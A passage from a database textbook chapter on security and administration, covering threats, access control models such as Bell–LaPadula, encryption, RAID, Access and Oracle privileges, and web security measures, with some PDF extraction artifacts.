✓
✓
LOSS OF
LOSS OF
INTEGRITY AVAILABILITY
Unauthorized amendment
or copying of data
✓
✓
Program alteration
✓
✓
Inadequate policies and
procedures that allow a
mix of confidential and
normal output
✓
✓
✓
Wire tapping
✓
✓
✓
Illegal entry by hacker
✓
✓
✓
✓
Blackmail
✓
✓
✓
Creating “trapdoor” into
system
✓
✓
✓
Theft of data, programs,
and equipment
✓
✓
✓
✓
✓
✓
✓
✓
✓
✓
✓
✓
✓
✓
Electronic interference
and radiation
✓
✓
Data corruption owing to
power loss or surge
✓
✓
Fire (electrical fault,
lightning strike, arson),
flood, bomb
✓
✓
Physical damage to
equipment
✓
✓
Breaking cables or
disconnection of cables
✓
✓
Introduction of viruses
✓
✓
Failure of security
mechanisms, giving greater
access than normal
Staff shortages or strikes
Inadequate staff training
Viewing and disclosing
unauthorized data
✓
✓
depend upon a number of factors, which include when the last backups were taken
and the time needed to restore the system.
An organization needs to identify the types of threat that it may be subjected
to and to initiate appropriate plans and countermeasures, bearing in mind the
costs of implementing them. Obviously, it may not be cost-effective to spend
considerable time, effort, and money on potential threats that may result only in
M20_CONN3067_06_SE_C20.indd 610
04/06/14 9:40 AM
20.2
Countermeasures—Computer-Based Controls
|
611
Figure 20.1 Summary of potential threats to computer systems.
minor inconvenience. The organization’s business may also influence the types
of threat that should be considered, some of which may be rare. However, rare
events should be taken into account, particularly if their impact would be significant. A summary of the potential threats to computer systems is represented in
Figure 20.1.
20.2
Countermeasures—Computer-Based Controls
The types of countermeasure to threats on computer systems range from physical
controls to administrative procedures. Despite the range of computer-based controls
that are available, it is worth noting that generally, the security of a DBMS is only as
good as that of the operating system, owing to their close association. Representation
of a typical multi-user computer environment is shown in Figure 20.2. In this section
M20_CONN3067_06_SE_C20.indd 611
04/06/14 9:40 AM
612
|
Chapter 20 Security and Administration
Figure 20.2 Representation of a typical multi-user computer environment.
we focus on the following computer-based security controls for a multi-user environment (some of which may not be available in the PC environment):
• authorization,
• access controls,
• views,
• backup and recovery,
• integrity,
• encryption, and
• RAID technology.
20.2.1 Authorization
Authorization
M20_CONN3067_06_SE_C20.indd 612
The granting of a right or privilege that enables a subject to have
legitimate access to a system or a system’s object.
04/06/14 9:40 AM
20.2
Countermeasures—Computer-Based Controls
|
613
Authorization controls can be built into the software and govern not only what
system or object a specified user can access, but also what the user may do with it.
The process of authorization involves authentication of subjects requesting access
to objects, where “subject” represents a user or program and “object” represents
a database table, view, procedure, trigger, or any other object that can be created
within the system.
Authentication
A mechanism that determines whether a user is who he or she
claims to be.
A system administrator is usually responsible for allowing users to have access
to a computer system by creating individual user accounts. Each user is given a
unique identifier, which is used by the operating system to determine who they are.
Associated with each identifier is a password, chosen by the user and known to the
operating system, which must be supplied to enable the operating system to verify
(or authenticate) who the user claims to be.
This procedure allows authorized use of a computer system but does not necessarily authorize access to the DBMS or any associated application programs. A
separate, similar procedure may have to be undertaken to give a user the right to
use the DBMS. The responsibility to authorize use of the DBMS usually rests with
the Database Administrator (DBA), who must also set up individual user accounts
and passwords using the DBMS itself.
Some DBMSs maintain a list of valid user identifiers and associated passwords,
which can be distinct from the operating system’s list. However, other DBMSs maintain a list whose entries are validated against the operating system’s list based on the
current user’s login identifier. This prevents a user from logging on to the DBMS with
one name, having already logged on to the operating system using a different name.
Cloud computing services describes the varied forms of computing software or
hardware resources that are delivered over a network and accessed typically from
a Web browser or mobile application (see Section 3.5). This technology underpins
many Internet-based business and consumer products and services, and typically
requires complex infrastructure that provide remote access to data, software, or
computation. Cloud computing is increasingly being used by companies as a way of
providing and accessing scalable software applications more conveniently, at lower
risk, cost, and as a way of lowering the cost of overall investment in IT infrastructure.
For many Web- and cloud-based services, depending on the level of security,
the process of authentication can typically be automated with or without computer
human intervention for user account validation using email or other Internet
services to ensure that individuals are who they say they are and the appropriate
account is created. Online banking services, financial retail, other online retail, corporate applications products and server services, as well as e-government services
follow varying combinations of account validation.
20.2.2 Access Controls
The typical way to provide access controls for a database system is based on the
granting and revoking of privileges. A privilege allows a user to create or access
(that is read, write, or modify) some database object (such as a relation, view, or
M20_CONN3067_06_SE_C20.indd 613
04/06/14 9:40 AM
614
|
Chapter 20 Security and Administration
index) or to run certain DBMS utilities. Privileges are granted to users to accomplish the tasks required for their jobs. As excessive granting of unnecessary privileges can compromise security: a privilege should be granted to a user only if that
user cannot accomplish his or her work without that privilege. A user who creates a
database object such as a relation or a view automatically gets all privileges on that
object. The DBMS subsequently keeps track of how these privileges are granted
to other users, and possibly revoked, and ensures that at all times only users with
necessary privileges can access an object.
Discretionary Access Control (DAC)
Most commercial DBMSs provide an approach to managing privileges that uses
SQL called Discretionary Access Control (DAC). The SQL standard supports DAC
through the GRANT and REVOKE commands. The GRANT command gives privileges to users, and the REVOKE command takes away privileges. We discussed how
the SQL standard supports discretionary access control in Section 7.6.
Discretionary access control, though effective, has certain weaknesses. In particular,
an unauthorized user can trick an authorized user into disclosing sensitive data. For
example, an unauthorized user such as an Assistant in the DreamHome case study can
create a relation to capture new client details and give access privileges to an authorized
user such as a Manager without their knowledge. The Assistant can then alter some
application programs that the Manager uses to include some hidden instruction to
copy sensitive data from the Client relation that only the Manager has access to, into the
new relation created by the Assistant. The unauthorized user, namely the Assistant, now
has a copy of the sensitive data, namely new clients of DreamHome, and to cover up his
or her actions now modifies the altered application programs back to the original form.
Clearly, an additional security approach is required to remove such loopholes,
and this requirement is met in an approach called Mandatory Access Control
(MAC), which we discuss in detail next. Although discretionary access control is
typically provided by most commercial DBMSs, only some also provide support for
mandatory access control.
Mandatory Access Control (MAC)
Mandatory Access Control (MAC) is based on system-wide policies that cannot be
changed by individual users. In this approach each database object is assigned a
security class and each user is assigned a clearance for a security class, and rules are
imposed on reading and writing of database objects by users. The DBMS determines whether a given user can read or write a given object based on certain rules
that involve the security level of the object and the clearance of the user. These
rules seek to ensure that sensitive data can never be passed on to another user without the necessary clearance. The SQL standard does not include support for MAC.
A popular model for MAC is called Bell–LaPadula model (Bell and LaPadula,
1974), which is described in terms of objects (such as relations, views, tuples, and
attributes), subjects (such as users and programs), security classes, and clearances.
Each database object is assigned a security class, and each subject is assigned a clearance for a security class. The security classes in a system are ordered, with a most
secure class and a least secure class. For our discussion of the model, we assume that
there are four classes: top secret (TS), secret (S), confidential (C), and unclassified (U), and
M20_CONN3067_06_SE_C20.indd 614
04/06/14 9:40 AM
20.2
Countermeasures—Computer-Based Controls
|
615
we denote the class of an object or subject A as class (A). Therefore for this system,
TS . S . C . U, where A . B means that class A data has a higher security level
than class B data.
The Bell–LaPadula model imposes two restrictions on all reads and writes of
database objects:
(1) Simple Security Property: Subject S is allowed to read object O only if class
(S) .5 class (O). For example, a user with TS clearance can read a relation
with C clearance, but a user with C clearance cannot read a relation with TS
classification.
(2) *_Property: Subject S is allowed to write object O only if class (S) ,5 class (O). For
example, a user with S clearance can only write objects with S or TS classification.
If discretionary access controls are also specified, these rules represent additional
restrictions. Thus, to read or write a database object, a user must have the necessary
privileges provided through the SQL GRANT command (see Section 7.6) and the
security classes of the user and the object must satisfy the restrictions given previously.
Multilevel Relations and Polyinstantiation
In order to apply mandatory access control policies in a relational DBMS, a security class must be assigned to each database object. The objects can be at the granularity of relations, tuples, or even individual attribute values. Assume that each
tuple is assigned a security class. This situation leads to the concept of a multilevel
relation, which is a relation that reveals different tuples to users with different
security clearances.
For example, the Client relation with an additional attribute displaying the security class for each tuple is shown in Figure 20.3(a).
Users with S and TS clearance will see all tuples in the Client relation. However,
a user with C clearance will see only the first two tuples and a user with U clearance will see no tuples at all. Assume that a user with clearance C wishes to enter
a tuple (CR74, David, Sinclaire) into the Client relation, where the primary key of
the relation is clientNo. This insertion is disallowed, because it violates the primary
key constraint (see Section 4.2.5) for this relation. However, the inability to insert
this new tuple informs the user with clearance C that a tuple exists with a primary
key value of CR74 at a higher security class than C. This compromises the security
requirement that users should not be able to infer any information about objects
that have a higher security classification.
This problem of inference can be solved by including the security classification attribute as part of the primary key for a relation. In the previous example,
the insertion of the new tuple into the Client relation is allowed, and the relation
instance is modified as shown in Figure 20.3(b). Users with clearance C see the
first two tuples and the newly added tuple, but users with clearance S or TS see
all five tuples. The result is a relation with two tuples with a clientNo of CR74,
which can be confusing. This situation may be dealt with by assuming that the
tuple with the higher classification takes priority over the other, or by revealing a
single tuple only according to the user’s clearance. The presence of data objects
that appear to have different values to users with different clearances is called
polyinstantiation.
M20_CONN3067_06_SE_C20.indd 615
04/06/14 9:40 AM
616
|
Chapter 20 Security and Administration
Figure 20.3(a)
The Client
relation with
an additional
attribute
displaying the
security class for
each tuple.
Figure 20.3(b)
The Client
relation with two
tuples displaying
clientNo as
CR74. The
primary key
for this relation
is (clientNo,
securityClass).
Although mandatory access control does address a major weakness of discretionary
access control, a major disadvantage of MAC is the rigidity of the MAC environment.
For example, MAC policies are often established by database or systems administrators, and the classification mechanisms are sometimes considered to be inflexible.
20.2.3 Views
View
A view is the dynamic result of one or more relational operations operating on the base relations to produce another relation. A view is a virtual
relation that does not actually exist in the database, but is produced upon
request by a particular user, at the time of request.
The view mechanism provides a powerful and flexible security mechanism by hiding parts of the database from certain users. The user is not aware of the existence
of any attributes or rows that are missing from the view. A view can be defined over
several relations with a user being granted the appropriate privilege to use it, but
not to use the base relations. In this way, using a view is more restrictive than simply having certain privileges granted to a user on the base relation(s). We discussed
views in detail in Sections 4.4 and 7.4.
20.2.4 Backup and Recovery
Backup
The process of periodically copying of the database and log file (and
possibly programs) to offline storage media.
A DBMS should provide backup facilities to assist with the recovery of a database
following failure. It is always advisable to make backup copies of the database and
log file at regular intervals and to ensure that the copies are in a secure location.
In the event of a failure that renders the database unusable, the backup copy and
the details captured in the log file are used to restore the database to the latest possible consistent state. A description of how a log file is used to restore a database is
described in more detail in Section 22.3.3.
M20_CONN3067_06_SE_C20.indd 616
04/06/14 9:40 AM
20.2
Journaling
Countermeasures—Computer-Based Controls
|
617
The process of keeping and maintaining a log file (or journal) of all
changes made to the database to enable recovery to be undertaken
effectively in the event of a failure.
A DBMS should provide logging facilities, sometimes referred to as journaling,
which keep track of the current state of transactions and database changes, to provide support for recovery procedures. The advantage of journaling is that in the
event of a failure, the database can be recovered to its last known consistent state
using a backup copy of the database and the information contained in the log file. If
no journaling is enabled on a failed system, the only means of recovery is to restore
the database using the latest backed up version of the database. However, without
a log file, any changes made after the last backup to the database will be lost. The
process of journaling is discussed in more detail in Section 22.3.3.
20.2.5 Integrity
Integrity constraints also contribute to maintaining a secure database system by
preventing data from becoming invalid, and hence giving misleading or incorrect
results. Integrity constraints were discussed in detail in Section 4.3.
20.2.6 Encryption
Encryption
The encoding of the data by a special algorithm that renders the
data unreadable by any program without the decryption key.
If a database system holds particularly sensitive data, it may be deemed necessary
to encode it as a precaution against possible external threats or attempts to access
it. Some DBMSs provide an encryption facility for this purpose. The DBMS can
access the data (after decoding it), although there is a degradation in performance
because of the time taken to decode it. Encryption also protects data transmitted
over communication lines. There are a number of techniques for encoding data to
conceal the information; some are termed “irreversible” and others “reversible.”
Irreversible techniques, as the name implies, do not permit the original data to
be known. However, the data can be used to obtain valid statistical information.
Reversible techniques are more commonly used. To transmit data securely over
insecure networks requires the use of a cryptosystem, which includes:
• an encryption key to encrypt the data (plaintext);
• an encryption algorithm that with the encryption key transforms the plaintext into
ciphertext;
• a decryption key to decrypt the ciphertext;
• a decryption algorithm that with the decryption key transforms the ciphertext back
into plaintext.
One technique, called symmetric encryption, uses the same key for both encryption and decryption and relies on safe communication lines for exchanging the key.
However, most users do not have access to a secure communication line, and to be
really secure, the keys need to be as long as the message (Leiss, 1982). However,
most working systems are based on user keys shorter than the message. One scheme
M20_CONN3067_06_SE_C20.indd 617
04/06/14 9:40 AM
618
|
Chapter 20 Security and Administration
used for encryption is the Data Encryption Standard (DES), which is a standard encryption algorithm developed by IBM. This scheme uses one key for both
encryption and decryption, which must be kept secret, although the algorithm need
not be. The algorithm transforms each 64-bit block of plaintext using a 56-bit key.
The DES is not universally regarded as being very secure, and some authors maintain that a larger key is required. For example, a scheme called PGP (Pretty Good
Privacy) uses a 128-bit symmetric algorithm for bulk encryption of the data it sends.
Keys with 64 bits are now probably breakable by major governments with special
hardware, albeit at substantial cost. However, this technology will be within the reach
of organized criminals, major organizations, and smaller governments in a few years.
Although it is envisaged that keys with 80 bits will also become breakable in the
future, it is probable that keys with 128 bits will remain unbeakable for the foreseeable
future. The terms “strong authentication” and “weak authentication” are sometimes
used to distinguish between algorithms that to all intents and purposes cannot be broken with existing technologies and knowledge (strong) from those that can be (weak).
Another type of cryptosystem uses different keys for encryption and decryption,
and is referred to as asymmetric encryption. One example is public key cryptosystems, which use two keys, one of which is public and the other private. The
encryption algorithm may also be public, so that anyone wishing to send a user a
message can use the user’s publicly known key in conjunction with the algorithm to
encrypt it. Only the owner of the private key can then decipher the message. Public
key cryptosystems can also be used to send a “digital signature” with a message and
prove that the message came from the person who claimed to have sent it. The most
well known asymmetric encryption is RSA (the name is derived from the initials of
the three designers of the algorithm).
Generally, symmetric algorithms are much faster to execute on a computer than
those that are asymmetric. However, in practice, they are often used together, so
that a public key algorithm is used to encrypt a randomly generated encryption
key, and the random key is used to encrypt the actual message using a symmetric
algorithm. We discuss encryption in the context of the Web in Section 20.5.
20.2.7 RAID (Redundant Array of Independent Disks)
The hardware that the DBMS is running on must be fault-tolerant, meaning that the
DBMS should continue to operate even if one of the hardware components fails. This
suggests having redundant components that can be seamlessly integrated into the
working system whenever there is one or more component failures. The main hardware components that should be fault-tolerant include disk drives, disk controllers,
CPU, power supplies, and cooling fans. Disk drives are the most vulnerable components, with the shortest times between failure of any of the hardware components.
One solution is the use of Redundant Array of Independent Disks (RAID)
technology. RAID originally stood for Redundant Array of Inexpensive Disks, but more
recently the “I” in RAID has come to stand for Independent. RAID works on having
a large disk array comprising an arrangement of several independent disks that are
organized to improve reliability and at the same time increase performance.
Performance is increased through data striping: the data is segmented into equalsize partitions (the striping units), which are transparently distributed across multiple disks. This gives the appearance of a single large, fast disk, although the data
M20_CONN3067_06_SE_C20.indd 618
04/06/14 9:40 AM
20.2
Countermeasures—Computer-Based Controls
|
619
is actually distributed across several smaller disks. Striping improves overall I/O
performance by allowing multiple I/Os to be serviced in parallel. At the same time,
data striping also balances the load among disks.
Reliability is improved through storing redundant information across the disks
using a parity scheme or an error-correcting scheme, such as Reed-Solomon codes
(see, for example, Pless, 1989). In a parity scheme, each byte may have a parity
bit associated with it that records whether the number of bits in the byte that are
set to 1 is even or odd. If the number of bits in the byte becomes corrupted, the
new parity of the byte will not match the stored parity. Similarly, if the stored parity bit becomes corrupted, it will not match the data in the byte. Error-correcting
schemes store two or more additional bits, and can reconstruct the original data
if a single bit becomes corrupt. These schemes can be used through striping bytes
across disks.
There are a number of different disk configurations with RAID, termed RAID
levels. A brief description of each RAID level is given here, with a diagrammatic
representation for each of the main levels in Figure 20.4. In this figure the numbers
represent sequential data blocks and the letters indicate segments of a data block.
• RAID 0—Nonredundant. This level maintains no redundant data and therefore
•
•
•
•
•
•
•
has the best write performance, as updates do not have to be replicated. Data
striping is performed at the level of blocks. A diagrammatic representation of
RAID 0 is shown in Figure 20.4(a).
RAID 1—Mirrored. This level maintains (mirrors) two identical copies of the data
across different disks. To maintain consistency in the presence of disk failure,
writes may not be performed simultaneously. This is the most expensive storage
solution. A diagrammatic representation of RAID 1 is shown in Figure 20.4(b).
RAID 0+1—Nonredundant and Mirrored. This level combines striping and mirroring.
RAID 2—Memory-Style Error-Correcting Codes. With this level, the striping
unit is a single bit and Hamming codes are used as the redundancy scheme. A
diagrammatic representation of RAID 2 is shown in Figure 20.4(c).
RAID 3—Bit-Interleaved Parity. This level provides redundancy by storing parity
information on a single disk in the array. This parity information can be used
to recover the data on other disks should they fail. This level uses less storage
space than RAID 1, but the parity disk can become a bottleneck. A diagrammatic
representation of RAID 3 is shown in Figure 20.4(d).
RAID 4—Block-Interleaved Parity. With this level, the striping unit is a disk
block—a parity block is maintained on a separate disk for corresponding blocks
from a number of other disks. If one of the disks fails, the parity block can be used
with the corresponding blocks from the other disks to restore the blocks of the
failed disk. A diagrammatic representation of RAID 4 is shown in Figure 20.4(e).
RAID 5—Block-Interleaved Distributed Parity. This level uses parity data for
redundancy in a similar way to RAID 3 but stripes the parity data across all the
disks, similar to the way in which the source data is striped. This alleviates the
bottleneck on the parity disk. A diagrammatic representation of RAID 5 is shown
in Figure 20.4(f).
RAID 6—P+Q Redundancy. This level is similar to RAID 5, but additional
redundant data is maintained to protect against multiple disk failures. Errorcorrecting codes are used instead of parity.
M20_CONN3067_06_SE_C20.indd 619
04/06/14 9:40 AM
620
|
Chapter 20 Security and Administration
Figure 20.4
RAID levels.
The numbers
represent
sequential data
blocks and the
letters indicate
segments of a
data block.
M20_CONN3067_06_SE_C20.indd 620
04/06/14 9:40 AM
20.3
Security in Microsoft Office Access DBMS
|
621
Oracle, for example, recommends use of RAID 1 for the redo log files. For the
database files, Oracle recommends either RAID 5, provided the write overhead is
acceptable; otherwise, Oracle recommends either RAID 1 or RAID 0+1. A fuller
discussion of RAID is outwith the scope of this book and the interested reader is
referred to the papers by Chen and Patterson (1990) and Chen et al. (1994).
20.3
Security in Microsoft Office Access DBMS
In this section we provide an overview of the security measures provided by
Microsoft Office Access 2010 DBMS. In Section 7.6 we described how SQL can be
used to control access to a database through the SQL GRANT and REVOKE statements; however, Microsoft Office Access 2010 does not support these statements,
but instead provides the following methods for securing a database:
• splitting the database;
• setting a password for the database;
• trusting (enabling) the disabled content in a database;
• packaging, signing, and deploying the database.
Splitting the database
The most secure way to protect data in a database is to store the database tables
separately from the database application objects such as forms and reports. This
action is referred to as “splitting” the database; Office Access 2010 provides a
Database Splitter Wizard, available through the Access Database button of the Tools
options in the Move Data section. Clicking the Access Database button displays the
Database Splitter window shown in Figure 20.5.
The location of the backend database is specified and once copied to the new
location, the backend database can be further protected by assigning a password as
described in the following section.
Figure 20.5
The Database
Splitter Wizard
window.
M20_CONN3067_06_SE_C20.indd 621
04/06/14 9:40 AM
622
|
Chapter 20 Security and Administration
Figure 20.6 Securing the DreamHome database using a password: (a) the Set Database
Password dialog box; (b) the Password Required dialog box shown at startup.
Setting a password for the database A simple way to secure a database is to set
a password for opening the database. Setting a password is available through the
Encrypt with Password option in the File/Info section. Once a password has been
set, a dialog box requesting the password will be displayed when the database is
opened. Only users who type the correct password will be allowed to open the
database. This method is secure, as Microsoft Access encrypts the password so that
it cannot be accessed by reading the database file directly. However, once a database is open, all the objects contained within the database are available to the user.
Figure 20.6(a) shows the dialog box to set the password and Figure 20.6(b) shows
the dialog box requesting the password whenever the database is opened.
Microsoft Access 2010 has improved encryption encoding for database passwords
and integration with Microsoft SharePoint for more effective management and use
of information tracking applications compared to previous versions.
Trusting (enabling) the disabled content in a database The Trust Center is a
dialog box that can be used to trust (enable) the disabled content in a database. The
Trust Center dialog box is shown in Figure 20.7.
The Trust Center can be used to create or change trusted locations and to set
security options for Office Access 2010 databases. Those settings affect how new
and existing databases behave when they are opened in that instance of Access. The
Trust Center also contains logic for evaluating the components in a database and
for determining whether the database is safe to open or whether the Trust Center
should disable the database and let the user decide to enable it.
Packaging, signing, and deploying the database The Package-and-Sign feature places the database is an Access Deployment (.accdc) file, signs the package,
and then places the code-signed package to the desired location. Users can then
M20_CONN3067_06_SE_C20.indd 622
04/06/14 9:40 AM
20.4
Security in Oracle DBMS
|
623
Figure 20.7
The Microsoft
Office Access
Trust Center.
extract the database from the package and work directly in the database (not in the
package file). Packaging a database and signing the package are ways to convey trust.
When the users receive the package, the signature confirms that the database has
not been tampered with. If the users trust the author, they can enable the content.
An overview of Microsoft Office Access 2010 DBMS is provided in Appendix H
(available on the Web site).
20.4
Security in Oracle DBMS
In Appendix H we provide an overview of Oracle11g DBMS. In this section we
focus on the security measures provided by Oracle. In this section we examine
how Oracle provides two types of security: system security and data security. As
with Office Access, one form of system security used by Oracle is the standard user
name and password mechanism, whereby a user has to provide a valid user name
and password before access can be gained to the database, although the responsibility to authenticate users can be devolved to the operating system. Figure 20.8
illustrates the creation of a new user called Beech with password authentication set.
Whenever user Beech tries to connect to the database, this user will be presented
with a Connect or Log On dialog box similar to the one illustrated in Figure 20.9,
prompting for a user name and password to access the specified database.
Privileges
As we discussed in Section 20.2.2, a privilege is a right to execute a particular type
of SQL statement or to access another user’s objects. Some examples of Oracle
privileges include the right to:
• connect to the database (create a session);
• create a table;
• select rows from another user’s table.
In Oracle, there are two distinct categories of privileges:
• system privileges;
• object privileges.
System privileges A system privilege is the right to perform a particular action
or to perform an action on any schema objects of a particular type. For example,
M20_CONN3067_06_SE_C20.indd 623
04/06/14 9:40 AM
624
|
Chapter 20 Security and Administration
Figure 20.8 Creation of a new user called Beech with password authentication set.
Figure 20.9
Log On dialog
box requesting
user name,
password, and
the name of the
database the
user wishes to
connect to.
M20_CONN3067_06_SE_C20.indd 624
04/06/14 9:40 AM
20.4
Security in Oracle DBMS
|
625
the privileges to create tablespaces and to create users in a database are system
privileges. There are more than eighty distinct system privileges in Oracle. System
privileges are granted to, or revoked from, users and roles (discussed below) using
either of the following:
• Grant System Privileges/Roles dialog box and Revoke System Privileges/Roles
dialog box of the Oracle Security Manager;
• SQL GRANT and REVOKE statements (see Section 7.6).
However, only users who are granted a specific system privilege with the ADMIN
OPTION or users with the GRANT ANY PRIVILEGE system privilege can grant or
revoke system privileges.
Object privileges An object privilege is a privilege or right to perform a particular action on a specific table, view, sequence, procedure, function, or package.
Different object privileges are available for different types of object. For example,
the privilege to delete rows from the Staff table is an object privilege.
Some schema objects (such as clusters, indexes, and triggers) do not have associated object privileges; their use is controlled with system privileges. For example,
to alter a cluster, a user must own the cluster or have the ALTER ANY CLUSTER
system privilege.
A user automatically has all object privileges for schema objects contained in his
or her schema. A user can grant any object privilege on any schema object he or she
owns to any other user or role. If the grant includes the WITH GRANT OPTION
(of the GRANT statement), the grantee can further grant the object privilege to
other users; otherwise, the grantee can use the privilege but cannot grant it to other
users. The object privileges for tables and views are shown in Table 20.2.
Table 20.2
OBJECT
PRIVILEGE
What each object privilege allows a grantee to do with tables and views.
TABLE
VIEW
ALTER
Change the table definition with the ALTER TABLE
statement.
N/A
DELETE
Remove rows from the table with the DELETE statement.
Note: SELECT privilege on the table must be granted along
with the DELETE privilege.
Remove rows from the view with
the DELETE statement.
INDEX
Create an index on the table with the CREATE INDEX
statement.
N/A
INSERT
Add new rows to the table with the INSERT statement.
Add new rows to the view with
the INSERT statement.
REFERENCES
Create a constraint that refers to the table. Cannot grant
this privilege to a role.
N/A
SELECT
Query the table with the SELECT statement.
Query the view with the SELECT
statement.
UPDATE
Change data in the table with the UPDATE statement.
Note: SELECT privilege on the table must be granted along
with the UPDATE privilege.
Change data in the view with the
UPDATE statement.
M20_CONN3067_06_SE_C20.indd 625
04/06/14 9:40 AM
626
|
Chapter 20 Security and Administration
Roles
A user can receive a privilege in two different ways:
(1) Privileges can be explicitly granted to users. For example, a user can explicitly
grant the privilege to insert rows into the PropertyForRent table to the user
Beech:
GRANT INSERT ON PropertyForRent TO Beech;
(2) Privileges can also be granted to a role (a named group of privileges), and then
the role granted to one or more users. For example, a user can grant the privileges to select, insert, and update rows from the PropertyForRent table to the role
named Assistant, which in turn can be granted to the user Beech. A user can
have access to several roles, and several users can be assigned the same roles.
Figure 20.10 illustrates the granting of these privileges to the role Assistant
using the Oracle Security Manager.
Figure 20.10 Setting the Insert, Select, and Update privileges on the PropertyForRent table to
the role Assistant.
M20_CONN3067_06_SE_C20.indd 626
04/06/14 9:40 AM
20.5
DBMSs and Web Security
|
627
Because roles allow for easier and better management of privileges, privileges
should normally be granted to roles and not to specific users.
20.5
DBMSs and Web Security
In Chapter 29 we provide a general overview of DBMSs on the Web. In this section
we focus on how to make a DBMS secure on the Web. Those readers unfamilair with
the terms and technologies associated with DBMSs on the Web are advised to read
Chapter 29 before reading this section.
Internet communication relies on TCP/IP as the underlying protocol. However,
TCP/IP and HTTP were not designed with security in mind. Without special software, all Internet traffic travels “in the clear” and anyone who monitors traffic can
read it. This form of attack is relatively easy to perpetrate using freely available
“packet sniffing” software, as the Internet has traditionally been an open network.
Consider, for example, the implications of credit card numbers being intercepted
by unethical parties during transmission when customers use their cards to purchase products over the Internet. The challenge is to transmit and receive information over the Internet while ensuring that:
• it is inaccessible to anyone but the sender and receiver (privacy);
• it has not been changed during transmission (integrity);
• the receiver can be sure it came from the sender (authenticity);
• the sender can be sure the receiver is genuine (nonfabrication);
• the sender cannot deny he or she sent it (nonrepudiation).
However, protecting the transaction solves only part of the problem. Once the information has reached the Web server, it must also be protected there. With the threetier architecture that is popular in a Web environment, we also have the complexity
of ensuring secure access to, and of, the database. Today, most parts of such architecture can be secured, but it generally requires different products and mechanisms.
One other aspect of security that has to be addressed in the Web environment is
that information transmitted to the client’s machine may have executable content.
For example, HTML pages may contain ActiveX controls, JavaScript/VBScript,
and/or one or more Java applets. Executable content can perform the following
malicious actions, and measures need to be taken to prevent them:
• corrupt data or the execution state of programs;
• reformat complete disks;
• perform a total system shutdown;
• collect and download confidential data, such as files or passwords, to another site;
• usurp identity and impersonate the user or user’s computer to attack other tar-
gets on the network;
• lock up resources making them unavailable for legitimate users and programs;
• cause nonfatal but unwelcome effects, especially on output devices.
In earlier sections we identified general security mechanisms for database systems. However, the increasing accessibility of databases on the public Internet
and private intranets requires a re-analysis and extension of these approaches.
M20_CONN3067_06_SE_C20.indd 627
04/06/14 9:40 AM
628
|
Chapter 20 Security and Administration
In this section we address some of the issues associated with database security in
these environments.
20.5.1 Proxy Servers
In a Web environment, a proxy server is a computer that sits between a Web browser
and a Web server. It intercepts all requests to the Web server to determine whether
it can fulfill the requests itself. If not, it forwards the requests to the Web server.
Proxy servers have two main purposes: to improve performance and filter requests.
Improve performance
Because a proxy server saves the results of all requests for a certain amount of
time, it can significantly improve performance for groups of users. For example,
assume that user A and user B access the Web through a proxy server. First, user
A requests a certain Web page and, slightly later, user B requests the same page.
Instead of forwarding the request to the Web server where that page resides, the
proxy server simply returns the cached page that it had already fetched for user A.
Because the proxy server is often on the same network as the user, this is a much
faster operation. Real proxy servers, such as those employed by Compuserve and
America Online, can support thousands of users.
Filter requests
Proxy servers can also be used to filter requests. For example, an organization
might use a proxy server to prevent its employees from accessing a specific set of
Web sites.
20.5.2 Firewalls
The standard security advice is to ensure that Web servers are unconnected to
any in-house networks and regularly backed up to recover from inevitable attacks.
When the Web server must be connected to an internal network—for example, to
access the company database—firewall technology can help to prevent unauthorized access, provided that it has been installed and maintained correctly.
A firewall is a system designed to prevent unauthorized access to or from a
private network. Firewalls can be implemented as both hardware and software
or a combination of both. They are frequently used to prevent unauthorized
Internet users from accessing private networks connected to the Internet, especially
intranets. All messages entering or leaving the intranet pass through the firewall,
which examines each message and blocks those that do not meet the specified security criteria. There are several types of firewall technique:
• Packet filter, which looks at each packet entering or leaving the network and
accepts or rejects it based on user-defined rules. Packet filtering is a fairly effective mechanism and transparent to users, but can be difficult to configure. In
addition, it is susceptible to IP spoofing. (IP spoofing is a technique used to
gain unauthorized access to computers in which the intruder sends messages
to a computer with an IP address indicating that the message is coming from a
trusted port.)
M20_CONN3067_06_SE_C20.indd 628
04/06/14 9:40 AM
20.5
DBMSs and Web Security
|
629
• Application gateway, which applies security mechanisms to specific applications,
such as FTP and Telnet servers. This is a very effective mechanism, but can
degrade performance.
• Circuit-level gateway, which applies security mechanisms when a TCP or UDP
(User Datagram Protocol) connection is established. Once the connection has
been made, packets can flow between the hosts without further checking.
• Proxy server, which intercepts all messages entering and leaving the network.
The proxy server in effect hides the true network addresses.
In practice, many firewalls provide more than one of these techniques. A firewall
is considered a first line of defense in protecting private information. For greater
security, data can be encrypted, as discussed next and earlier in Section 20.2.6.
20.5.3 Message Digest Algorithms and Digital Signatures
A message digest algorithm, or one-way hash function, takes an arbitrarily sized
string (the message) and generates a fixed-length string (the digest or hash). A digest
has the following characteristics:
• it should be computationally infeasible to find another message that will generate
the same digest;
• the digest does not reveal anything about the message.
A digital signature consists of two pieces of information: a string of bits that is
computed from the data that is being “signed,” along with the private key of the
individual or organization wishing the signature. The signature can be used to
verify that the data comes from this individual or organization. Like a handwritten
signature, a digital signature has many useful properties:
• its authenticity can be verified, using a computation based on the corresponding
public key;
• it cannot be forged (assuming that the private key is kept secret);
• it is a function of the data signed and cannot be claimed to be the signature for
any other data;
• the signed data cannot be changed; otherwise, the signature will no longer verify
the data as being authentic.
Some digital signature algorithms use message digest algorithms for parts of their
computations; others, for efficiency, compute the digest of a message and digitally
sign the digest rather than signing the message itself.
20.5.4 Digital Certificates
A digital certificate is an attachment to an electronic message used for security
purposes, most commonly to verify that a user sending a message is who he or she
claims to be and to provide the receiver with the means to encode a reply.
An individual wishing to send an encrypted message applies for a digital certificate from a Certificate Authority (CA) such as VeriSign/Thawte, GeoTrust, or
Comodo. The CA issues an encrypted digital certificate containing the applicant’s public key and a variety of other identification information. The CA makes
M20_CONN3067_06_SE_C20.indd 629
04/06/14 9:40 AM
630
|
Chapter 20 Security and Administration
its own public key readily available through printed material or perhaps on the
Internet.
The recipient of an encrypted message uses the CA’s public key to decode the
digital certificate attached to the message, verifies it as issued by the CA, and then
obtains the sender’s public key and identification information held within the certificate. With this information, the recipient can send an encrypted reply.
VeriSign developed the following classes for digital certificates:
• Class 1 for individuals (intended for email);
• Class 2 for organizations (for which proof of identity is required);
• Class 3 for servers/software signing (for which independent verification and
checking of identity and authority is carried out by issuing a CA);
• Class 4 for online business transactions between computers;
• Class 5 for private organization or government security.
Nowadays, the most common use of certificates is for S-HTTP sites. A Web browser
validates that a Secure Sockets Layer (SSL) Web server is authentic, so that the users
can be assured that the interaction with the Web site has no eavesdroppers and that
